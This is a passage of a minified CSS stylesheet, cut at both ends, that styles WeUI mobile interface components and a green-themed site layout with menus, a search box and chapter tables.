0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;margin-top:-4px;right:2px}.weui-cell_link{color:#586C94;font-size:14px}.weui-cell_link:first-child:before{display:block}.weui-check__label{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-check__label:active{background-color:#ECECEC}.weui-check{position:absolute;left:-9999em}.weui-cells_radio .weui-cell__ft{padding-left:0.35em}.weui-cells_radio .weui-check:checked+.weui-icon-checked:before{display:block;content:'\EA08';color:#09BB07;font-size:16px}.weui-cells_checkbox .weui-cell__hd{padding-right:0.35em}.weui-cells_checkbox .weui-icon-checked:before{content:'\EA01';color:#C9C9C9;font-size:23px;display:block}.weui-cells_checkbox .weui-check:checked+.weui-icon-checked:before{content:'\EA06';color:#09BB07}.weui-label{display:block;width:105px;word-wrap:break-word;word-break:break-all}.weui-input{width:100%;border:0;outline:0;-webkit-appearance:none;background-color:transparent;font-size:inherit;color:inherit;height:1.41176471em;line-height:1.41176471}.weui-input::-webkit-outer-spin-button,.weui-input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.weui-textarea{display:block;border:0;resize:none;width:100%;color:inherit;font-size:1em;line-height:inherit;outline:0}.weui-textarea-counter{color:#B2B2B2;text-align:right}.weui-cell_warn .weui-textarea-counter{color:#E64340}.weui-toptips{display:none;position:fixed;-webkit-transform:translateZ(0);top:0;left:0;right:0;padding:5px;font-size:14px;text-align:center;color:#FFF;z-index:5000;word-wrap:break-word;word-break:break-all}.weui-toptips_warn{background-color:#E64340}.weui-cells_form .weui-cell__ft{font-size:0}.weui-cells_form .weui-icon-warn{display:none}.weui-cells_form input,.weui-cells_form textarea,.weui-cells_form label[for]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-cell_warn{color:#E64340}.weui-cell_warn .weui-icon-warn{display:inline-block}.weui-form-preview{position:relative;background-color:#FFF}.weui-form-preview:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd{position:relative;padding:10px 15px;text-align:right;line-height:2.5em}.weui-form-preview__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-form-preview__hd .weui-form-preview__value{font-style:normal;font-size:1.6em}.weui-form-preview__bd{padding:10px 15px;font-size:.9em;text-align:right;color:#999;line-height:2}.weui-form-preview__ft{position:relative;line-height:50px;display:flex}.weui-form-preview__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-form-preview__item{overflow:hidden}.weui-form-preview__label{float:left;margin-right:1em;min-width:4em;color:#999;text-align:justify;-moz-text-align-last:justify;text-align-last:justify}.weui-form-preview__value{display:block;overflow:hidden;word-break:normal;word-wrap:break-word}.weui-form-preview__btn{position:relative;display:block;flex:1;color:#3CB5F6;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}button.weui-form-preview__btn{background-color:transparent;border:0;outline:0;font-size:inherit}.weui-form-preview__btn:active{background-color:#EEE}.weui-form-preview__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-form-preview__btn:first-child:after{display:none}.weui-form-preview__btn_default{color:#999}.weui-form-preview__btn_primary{color:#3CB5F6}.weui-cell_select{padding:0}.weui-cell_select .weui-select{padding-right:30px}.weui-cell_select .weui-cell__bd:after{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-select{-webkit-appearance:none;border:0;outline:0;background-color:transparent;width:100%;font-size:inherit;height:44px;line-height:44px;position:relative;z-index:1;padding-left:15px}.weui-cell_select-before{padding-right:15px}.weui-cell_select-before .weui-select{width:105px;box-sizing:border-box}.weui-cell_select-before .weui-cell__hd{position:relative}.weui-cell_select-before .weui-cell__hd:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-cell_select-before .weui-cell__hd:before{content:" ";display:inline-block;height:6px;width:6px;border-width:2px 2px 0 0;border-color:#C8C8CD;border-style:solid;transform:matrix(0.71,0.71,-0.71,0.71,0,0);position:relative;top:-2px;position:absolute;top:50%;right:15px;margin-top:-3px}.weui-cell_select-before .weui-cell__bd{padding-left:15px}.weui-cell_select-before .weui-cell__bd:after{display:none}.weui-cell_select-after{padding-left:15px}.weui-cell_select-after .weui-select{padding-left:0}.weui-cell_vcode{padding-top:0;padding-right:0;padding-bottom:0}.weui-vcode-img{margin-left:5px;height:44px;vertical-align:middle}.weui-vcode-btn{display:inline-block;height:44px;margin-left:5px;padding:0 0.6em 0 0.7em;border-left:1px solid #E5E5E5;line-height:44px;vertical-align:middle;font-size:17px;color:#3CB5F6}.weui-vcode-btn:active{color:#3CB5F6}.weui-gallery{display:none;position:fixed;top:0;right:0;bottom:0;left:0;background-color:#000;z-index:1000}.weui-gallery__img{position:absolute;top:0;right:0;bottom:60px;left:0;background:center center no-repeat;background-size:contain}.weui-gallery__opr{position:absolute;right:0;bottom:0;left:0;background-color:#0D0D0D;color:#FFF;line-height:60px;text-align:center}.weui-gallery__del{display:block}.weui-cell_switch{padding-top:6px;padding-bottom:6px}.weui-switch{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;width:52px;height:32px;border:1px solid #DFDFDF;outline:0;border-radius:16px;box-sizing:border-box;background-color:#DFDFDF;transition:background-color 0.1s,border 0.1s}.weui-switch:before{content:" ";position:absolute;top:0;left:0;width:50px;height:30px;border-radius:15px;background-color:#FDFDFD;transition:transform 0.35s cubic-bezier(0.45,1,0.4,1)}.weui-switch:after{content:" ";position:absolute;top:0;left:0;width:30px;height:30px;border-radius:15px;background-color:#FFF;box-shadow:0 1px 3px rgba(0,0,0,0.4);transition:transform 0.35s cubic-bezier(0.4,0.4,0.25,1.35)}.weui-switch:checked{border-color:#04BE02;background-color:#04BE02}.weui-switch:checked:before{transform:scale(0)}.weui-switch:checked:after{transform:translateX(20px)}.weui-uploader__hd{display:flex;padding-bottom:10px;align-items:center}.weui-uploader__title{flex:1}.weui-uploader__info{color:#B2B2B2}.weui-uploader__bd{margin-bottom:-4px;margin-right:-9px;overflow:hidden}.weui-uploader__files{list-style:none}.weui-uploader__file{float:left;margin-right:9px;margin-bottom:9px;width:79px;height:79px;background:no-repeat center center;background-size:cover}.weui-uploader__file_status{position:relative}.weui-uploader__file_status:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.5)}.weui-uploader__file_status .weui-uploader__file-content{display:block}.weui-uploader__file-content{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#FFF}.weui-uploader__file-content .weui-icon-warn{display:inline-block}.weui-uploader__input-box{float:left;position:relative;margin-right:9px;margin-bottom:9px;width:77px;height:77px;border:1px solid #D9D9D9}.weui-uploader__input-box:before,.weui-uploader__input-box:after{content:" ";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#D9D9D9}.weui-uploader__input-box:before{width:2px;height:39.5px}.weui-uploader__input-box:after{width:39.5px;height:2px}.weui-uploader__input-box:active{border-color:#999}.weui-uploader__input-box:active:before,.weui-uploader__input-box:active:after{background-color:#999}.weui-uploader__input{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-msg{padding-top:36px;text-align:center}.weui-msg__icon-area{margin-bottom:30px}.weui-msg__text-area{margin-bottom:25px;padding:0 20px}.weui-msg__text-area a{color:#586C94}.weui-msg__title{margin-bottom:5px;font-weight:400;font-size:20px}.weui-msg__desc{font-size:14px;color:#999}.weui-msg__opr-area{margin-bottom:25px}.weui-msg__extra-area{margin-bottom:15px;font-size:14px;color:#999}.weui-msg__extra-area a{color:#586C94}@media screen and (min-height:438px){.weui-msg__extra-area{position:fixed;left:0;bottom:0;width:100%;text-align:center}}.weui-article{padding:20px 15px;font-size:15px}.weui-article section{margin-bottom:1.5em}.weui-article h1{font-size:18px;font-weight:400;margin-bottom:.9em}.weui-article h2{font-size:16px;font-weight:400;margin-bottom:.34em}.weui-article h3{font-weight:400;font-size:15px;margin-bottom:.34em}.weui-article *{max-width:100%;box-sizing:border-box;word-wrap:break-word}.weui-article p{margin:0 0 .8em}.weui-tabbar{display:flex;position:fixed;z-index:500;bottom:0;width:100%;max-width:760px;background-color:#F7F7FA}.weui-tabbar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #C0BFC4;color:#C0BFC4;transform-origin:0 0;transform:scaleY(0.5)}.weui-tabbar__item{display:block;flex:1;padding:7px 0 0;font-size:0;color:#999;text-align:center;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__icon>i,.weui-tabbar__item.weui-bar__item_on .weui-tabbar__label{color:#09BB07}.weui-tabbar__icon{display:inline-block;width:24px;height:24px}i.weui-tabbar__icon,.weui-tabbar__icon>i{font-size:24px;color:#999}.weui-tabbar__icon img{width:100%;height:100%}.weui-tabbar__icon+.weui-tabbar__label{margin-top:5px;margin-bottom:3px}.weui-tabbar__label{text-align:center;color:#999;font-size:12px}.weui-navbar{display:flex;position:absolute;z-index:8;top:0;width:100%;background-color:#FAFAFA}.weui-navbar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #CCC;color:#CCC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-navbar+.weui-tab__panel{padding-top:50px;padding-bottom:0}.weui-navbar__item{position:relative;display:block;flex:1;padding:13px 0;text-align:center;font-size:15px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.weui-navbar__item:active{background-color:#EDEDED}.weui-navbar__item.weui-bar__item_on,.weui-navbar__item.active{background-color:#EAEAEA}.weui-navbar__item:after{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #CCC;color:#CCC;transform-origin:100% 0;transform:scaleX(0.5)}.weui-navbar__item:last-child:after{display:none}.weui-tab{position:relative;height:100%}.weui-tab__panel,.weui-tab__bd{box-sizing:border-box;height:100%;padding-bottom:55px;overflow:auto;-webkit-overflow-scrolling:touch}.weui-tab__bd-item{display:none}.weui-progress{display:flex;align-items:center}.weui-progress__bar{background-color:#EBEBEB;height:3px;flex:1}.weui-progress__inner-bar{width:0;height:100%;background-color:#09BB07}.weui-progress__opr{display:block;margin-left:15px;font-size:0}.weui-panel{background-color:#FFF;margin-top:10px;position:relative;overflow:hidden}.weui-panel:first-child{margin-top:0}.weui-panel:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-panel:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-panel__hd{padding:14px 15px 10px;color:#999;font-size:13px;position:relative}.weui-panel__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5);left:15px}.weui-media-box{padding:15px;position:relative}.weui-media-box:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5);left:15px}.weui-media-box:first-child:before{display:none}a.weui-media-box{color:#000;-webkit-tap-highlight-color:rgba(0,0,0,0)}a.weui-media-box:active{background-color:#ECECEC}.weui-media-box__title{font-weight:400;font-size:17px;width:auto;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;word-wrap:break-word;word-break:break-all}.weui-media-box__desc{color:#999;font-size:13px;line-height:1.2;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.weui-media-box__info{margin-top:15px;padding-bottom:5px;font-size:13px;color:#CECECE;line-height:1em;list-style:none;overflow:hidden}.weui-media-box__info__meta{float:left;padding-right:1em}.weui-media-box__info__meta_extra{padding-left:1em;border-left:1px solid #CECECE}.weui-media-box_text .weui-media-box__title{margin-bottom:8px}.weui-media-box_appmsg{display:flex;align-items:center}.weui-media-box_appmsg .weui-media-box__hd{margin-right:.8em;width:60px;height:60px;line-height:60px;text-align:center}.weui-media-box_appmsg .weui-media-box__thumb{width:100%;max-height:100%;vertical-align:top}.weui-media-box_appmsg .weui-media-box__bd{flex:1;min-width:0}.weui-media-box_small-appmsg{padding:0}.weui-media-box_small-appmsg .weui-cells{margin-top:0}.weui-media-box_small-appmsg .weui-cells:before{display:none}.weui-grids{position:relative;overflow:hidden}.weui-grids:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-grids:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleX(0.5)}.weui-grid{position:relative;float:left;padding:20px 10px;width:33.33333333%;box-sizing:border-box}.weui-grid:before{content:" ";position:absolute;right:0;top:0;width:1px;bottom:0;border-right:1px solid #D9D9D9;color:#D9D9D9;transform-origin:100% 0;transform:scaleX(0.5)}.weui-grid:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 100%;transform:scaleY(0.5)}.weui-grid:active{background-color:#ECECEC}.weui-grid__icon{width:28px;height:28px;margin:0 auto}.weui-grid__icon img{display:block;width:100%;height:100%}.weui-grid__icon+.weui-grid__label{margin-top:5px}.weui-grid__label{display:block;text-align:center;color:#000;font-size:14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.weui-footer{color:#999;font-size:14px;text-align:center}.weui-footer a{color:#586C94}.weui-footer_fixed-bottom{position:fixed;bottom:.52em;left:0;right:0}.weui-footer__links{font-size:0}.weui-footer__link{display:inline-block;vertical-align:top;margin:0 .62em;position:relative;font-size:14px}.weui-footer__link:before{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #C7C7C7;color:#C7C7C7;transform-origin:0 0;transform:scaleX(0.5);left:-0.65em;top:.36em;bottom:.36em}.weui-footer__link:first-child:before{display:none}.weui-footer__text{padding:0 .34em;font-size:12px}.weui-flex{display:flex}.weui-flex__item{flex:1}.weui-dialog{position:fixed;z-index:5000;width:80%;min-width:300px;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#FFF;text-align:center;border-radius:3px;overflow:hidden}.weui-dialog__hd{padding:1.3em 1.6em 0.5em}.weui-dialog__title{font-weight:400;font-size:18px}.weui-dialog__bd{padding:0 1.6em 0.8em;min-height:40px;font-size:15px;line-height:1.3;word-wrap:break-word;word-break:break-all;color:#999}.weui-dialog__bd:first-child{padding:2.7em 20px 1.7em;color:#353535}.weui-dialog__ft{position:relative;line-height:48px;font-size:18px;display:flex}.weui-dialog__ft:after{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleY(0.5)}.weui-dialog__btn{display:block;flex:1;color:#3CC51F;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);position:relative}.weui-dialog__btn:active{background-color:#EEE}.weui-dialog__btn:after{content:" ";position:absolute;left:0;top:0;width:1px;bottom:0;border-left:1px solid #D5D5D6;color:#D5D5D6;transform-origin:0 0;transform:scaleX(0.5)}.weui-dialog__btn:first-child:after{display:none}.weui-dialog__btn_default{color:#353535}.weui-dialog__btn_primary{color:#3CB5F6}.weui-skin_android .weui-dialog{text-align:left;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-dialog__title{font-size:21px}.weui-skin_android .weui-dialog__hd{text-align:left}.weui-skin_android .weui-dialog__bd{color:#999;padding:0.25em 1.6em 2em;font-size:17px;text-align:left}.weui-skin_android .weui-dialog__bd:first-child{padding:1.6em 1.6em 2em;color:#353535}.weui-skin_android .weui-dialog__ft{display:block;text-align:right;line-height:42px;font-size:16px;padding:0 1.6em 0.7em}.weui-skin_android .weui-dialog__ft:after{display:none}.weui-skin_android .weui-dialog__btn{display:inline-block;vertical-align:top;padding:0 .8em}.weui-skin_android .weui-dialog__btn:after{display:none}.weui-skin_android .weui-dialog__btn:active{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:visited{background-color:rgba(0,0,0,0.06)}.weui-skin_android .weui-dialog__btn:last-child{margin-right:-0.8em}.weui-skin_android .weui-dialog__btn_default{color:#808080}@media screen and (min-width:1024px){.weui-dialog{width:35%}}.weui-toast{position:fixed;z-index:5000;width:7.6em;min-height:7.6em;top:180px;left:50%;margin-left:-3.8em;background:rgba(40,40,40,0.75);text-align:center;border-radius:5px;color:#FFF}.weui-icon_toast{margin:22px 0 0;display:block}.weui-icon_toast.weui-icon-success-no-circle:before{color:#FFF;font-size:55px}.weui-icon_toast.weui-loading{margin:30px 0 0;width:38px;height:38px;vertical-align:baseline}.weui-icon_toast.weui-icon-info,.weui-icon_toast.weui-icon-cancel{font-size:55px;color:#FFF}.weui-toast__content{margin:0 0 15px}.weui-mask{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0;background:rgba(0,0,0,0.6)}.weui-mask_transparent{position:fixed;z-index:1000;top:0;right:0;left:0;bottom:0}.weui-actionsheet{position:fixed;left:0;bottom:0;transform:translate(0,100%);-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:5000;width:100%;background-color:#EFEFF4;transition:transform .3s}.weui-actionsheet__menu{background-color:#FFF}.weui-actionsheet__action{margin-top:6px;background-color:#FFF}.weui-actionsheet__cell{position:relative;padding:10px 0;text-align:center;font-size:18px;display:block}.weui-actionsheet__cell:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D9D9D9;color:#D9D9D9;transform-origin:0 0;transform:scaleY(0.5)}.weui-actionsheet__cell:active{background-color:#ECECEC}.weui-actionsheet__cell:first-child:before{display:none}.weui-skin_android .weui-actionsheet{position:fixed;left:50%;top:50%;bottom:auto;transform:translate(-50%,-50%);width:274px;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:transparent;transition:transform .3s}.weui-skin_android .weui-actionsheet__action{display:none}.weui-skin_android .weui-actionsheet__menu{border-radius:2px;box-shadow:0 6px 30px 0 rgba(0,0,0,0.1)}.weui-skin_android .weui-actionsheet__cell{padding:13px 24px;font-size:16px;line-height:1.4;text-align:left}.weui-skin_android .weui-actionsheet__cell:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.weui-skin_android .weui-actionsheet__cell:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.weui-actionsheet_toggle{transform:translate(0,0)}.weui-loadmore{width:65%;margin:0 auto;line-height:1.6em;font-size:14px;text-align:center}.weui-loadmore__tips{display:inline-block;vertical-align:middle}.weui-loadmore_line{border-top:1px solid #E5E5E5}.weui-loadmore_line .weui-loadmore__tips{position:relative;top:-0.9em;padding:0 .55em;background-color:#FFF;color:#999}.weui-loadmore_dot .weui-loadmore__tips{padding:0 .16em}.weui-loadmore_dot .weui-loadmore__tips:before{content:" ";width:4px;height:4px;border-radius:50%;background-color:#E5E5E5;display:inline-block;position:relative;vertical-align:0;top:-0.16em}.weui-search-bar{position:relative;padding:8px 10px;display:flex;box-sizing:border-box;background-color:#EFEFF4}.weui-search-bar:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 0;transform:scaleY(0.5)}.weui-search-bar:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #D7D6DC;color:#D7D6DC;transform-origin:0 100%;transform:scaleY(0.5)}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__cancel-btn{display:block}.weui-search-bar.weui-search-bar_focusing .weui-search-bar__label{display:none}.weui-search-bar__form{position:relative;flex:auto;background-color:#EFEFF4}.weui-search-bar__form:after{content:'';position:absolute;left:0;top:0;width:200%;height:200%;transform:scale(0.5);transform-origin:0 0;border-radius:10px;border:1px solid #E6E6EA;box-sizing:border-box;background:#FFF}.weui-search-bar__box{position:relative;padding-left:30px;padding-right:30px;height:100%;width:100%;box-sizing:border-box;z-index:1}.weui-search-bar__box .weui-search-bar__input{padding:4px 0;width:100%;height:1.42857143em;border:0;font-size:14px;line-height:1.42857143em;box-sizing:content-box;background:transparent}.weui-search-bar__box .weui-search-bar__input:focus{outline:none}.weui-search-bar__box .weui-icon-search{position:absolute;left:10px;top:0;line-height:28px}.weui-search-bar__box .weui-icon-clear{position:absolute;top:0;right:0;padding:0 10px;line-height:28px}.weui-search-bar__label{position:absolute;top:1px;right:1px;bottom:1px;left:1px;z-index:2;border-radius:3px;text-align:center;color:#9B9B9B;background:#FFF}.weui-search-bar__label span{display:inline-block;font-size:14px;vertical-align:middle}.weui-search-bar__label .weui-icon-search{margin-right:5px}.weui-search-bar__cancel-btn{display:none;margin-left:10px;line-height:28px;color:#09BB07;white-space:nowrap}.weui-search-bar__input:not(:valid) ~ .weui-icon-clear{display:none}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.weui-picker{position:fixed;width:100%;left:0;bottom:0;z-index:5000;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate(0,100%);transition:transform .3s}.weui-picker__hd{display:flex;padding:10px 15px;background-color:#FBF9FE;position:relative;text-align:center}.weui-picker__hd:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__action{display:block;flex:1;color:#586C94}.weui-picker__action:first-child{text-align:left}.weui-picker__action:last-child{text-align:right}.weui-picker__bd{display:flex;position:relative;background-color:#FFF;height:238px;overflow:hidden}.weui-picker__group{flex:1;position:relative;height:100%}.weui-picker__mask{position:absolute;top:0;left:0;width:100%;height:100%;margin:0 auto;z-index:3;background:linear-gradient(180deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6)),linear-gradient(0deg,rgba(255,255,255,0.95),rgba(255,255,255,0.6));background-position:top,bottom;background-size:100% 102px;background-repeat:no-repeat;transform:translateZ(0)}.weui-picker__indicator{width:100%;height:34px;position:absolute;left:0;top:102px;z-index:3}.weui-picker__indicator:before{content:" ";position:absolute;left:0;top:0;right:0;height:1px;border-top:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 0;transform:scaleY(0.5)}.weui-picker__indicator:after{content:" ";position:absolute;left:0;bottom:0;right:0;height:1px;border-bottom:1px solid #E5E5E5;color:#E5E5E5;transform-origin:0 100%;transform:scaleY(0.5)}.weui-picker__content{position:absolute;top:0;left:0;width:100%}.weui-picker__item{padding:5px 0 4px;text-align:center;color:#000;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.weui-picker__item_disabled{color:#999}@keyframes slideUp{from{transform:translate3d(0,100%,0)}to{transform:translate3d(0,0,0)}}.weui-animate-slide-up{animation:slideUp ease .3s forwards}@keyframes slideDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,100%,0)}}.weui-animate-slide-down{animation:slideDown ease .3s forwards}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.weui-animate-fade-in{animation:fadeIn ease .3s forwards}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.weui-animate-fade-out{animation:fadeOut ease .3s forwards}.weui-agree{display:block;padding:.5em 15px;font-size:13px}.weui-agree a{color:#586C94}.weui-agree__text{color:#999}.weui-agree__checkbox{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:0;font-size:0;border:1px solid #D1D1D1;background-color:#FFF;border-radius:3px;width:13px;height:13px;position:relative;vertical-align:0;top:2px}.weui-agree__checkbox:checked:before{font-family:"weui";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;text-align:center;speak:none;display:inline-block;vertical-align:middle;text-decoration:inherit;content:"\EA08";color:#09BB07;font-size:13px;position:absolute;top:50%;left:50%;transform:translate(-50%,-48%) scale(0.73);-webkit-transform:translate(-50%,-48%) scale(0.73)}.weui-agree__checkbox:disabled{background-color:#E1E1E1}.weui-agree__checkbox:disabled:before{color:#ADADAD}.weui-loading{width:20px;height:20px;display:inline-block;vertical-align:middle;animation:weuiLoading 1s steps(12,end) infinite;background:transparent url([data-uri]) no-repeat;background-size:100%}@keyframes weuiLoading{0%{-webkit-transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg)}}.weui-slider{padding:15px 18px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.weui-slider__inner{position:relative;height:2px;background-color:#E9E9E9}.weui-slider__track{height:2px;background-color:#3CB5F6;width:0}.weui-slider__handler{position:absolute;left:0;top:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px;border-radius:50%;background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.2)}.weui-slider-box{display:flex;align-items:center}.weui-slider-box .weui-slider{flex:1}.weui-slider-box__value{margin-left:.5em;min-width:24px;color:#888;text-align:center;font-size:14px}.weui-badge{display:inline-block;padding:.15em .4em;min-width:8px;border-radius:18px;background-color:#F43530;color:#FFF;line-height:1.2;text-align:center;font-size:12px;vertical-align:middle}*{--theme-color:#eff3fe;--border-color:#317700;--menu-bg:#3c9100;--nav-bg:#fff;--border-light-color:#82ff2b;--search-border-color:#051950;--chapter-bg-color:#fff}*{box-sizing:border-box}.f0{font-size:0}.uppercase{text-transform:uppercase;font-family:Geneva,sans-serif,Helvetica Neue}.bg{background:#3c9100;color:#FFF}.wrap,.wap .box-wrap{max-width:1024px;width:1024px;margin:0 auto;overflow:hidden;position:relative}.text-hide,.chapter-table .xs-4,.chapter-table .xs-6{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.underline{text-decoration:underline !important}.pointer{cursor:pointer}.l{float:left}.r{float:right}.pd-10{padding:10px}.px-10{padding:0 10px}.py-10{padding:10px 0}.pd-5{padding:5px}.px-5{padding:0 5px}.py-5{padding:5px 0}.display-inline{display:inline !important}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.clear,.clear8,.clear10,.clear10,.clear8{clear:both;overflow:hidden}.text-theme{color:#317700}.bg-theme{background-color:#3c9100}.top-progress{position:fixed;margin:0 auto;top:0;height:2px;display:block;max-width:760px;left:50%;transform:translateX(-50%);width:100%;z-index:999999999999}.top-progress>*{background-color:#666;box-shadow:0 -1px 6px #FFFFFF;opacity:0.8;height:2px;display:block}.page-loading{box-shadow:#3c9100 1px 0 3px 1px;animation:page-loading 5s;-moz-animation:page-loading 5s;-webkit-animation:page-loading 5s;-o-animation:page-loading 5s}.top-progress .page-loading{background-color:#666}.clear10{height:10px}.clear8{height:8px}.small-logo{position:absolute;left:0;top:5px}.top-menu{padding:5px 8px;border-bottom:1px dashed #777;text-align:right}.top-logo{height:90px;margin-top:6px;clear:both}.logo{margin-top:6px}.top-logo>div{height:90px}.top-logo .banner{margin:10px 0 0 30px;font-size:14px;vertical-align:middle}.menu{overflow:hidden;background-color:#3c9100;clear:both;padding:0 0 5px;height:42px;max-width:100%;width:100%}.menu-has-sub{margin-top:0;overflow:unset}.menu-has-sub .down-arrow{display:inline-block;overflow:hidden;margin-bottom:-1px;margin-left:5px;width:0;height:0;border-color:#D8D8D8 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:4px;line-height:0}.menu-has-sub a{min-width:50px;padding:0 20px;margin:0;text-align:center}.menu-has-sub a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:2px 10px;z-index:99;background:#FDFDFD;border:1px solid #DDD;border-top:0;text-align:left}.menu-has-sub a:hover{background:#FFF;color:#000 !important}.menu-has-sub a:hover .down-arrow{border-color:transparent transparent #888 transparent;border-style:dashed dashed solid dashed;border-width:4px;margin-bottom:2px}.menu-has-sub a:hover .sub-menu{display:block;overflow:hidden;transition:all .05s ease-in 0s}.menu-has-sub .sub-menu a:hover,.menu-has-sub .sub-menu .active{border-radius:10px;background-color:#E0E1E5}.menu-has-sub.menu-v>a{position:relative}.menu-has-sub.menu-v a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:0 10px;z-index:99;background:#FFF;border:1px solid #AAA;border-top:0;text-align:left}.menu-list{max-width:1024px;margin:0 auto;position:relative}.menu-list.has-search{padding-right:220px}.menu-list>*{color:#FFFFF8 !important;margin-left:10px;margin-right:10px;display:block;float:left;overflow:hidden;line-height:42px;height:42px;padding:0 5px}.menu-list>*:last-child{margin-right:0}.menu-list>.active{background:#FFF;color:#3c9100 !important}.menu-search{position:absolute;width:180px;right:1px;top:1px}.menu-search .keyword{width:180px;height:38px;padding:0 10px 0 5px;border:1px solid #336b0c;line-height:30px;margin:1px 0 0;background:#fff;color:#336b0c}.menu-search 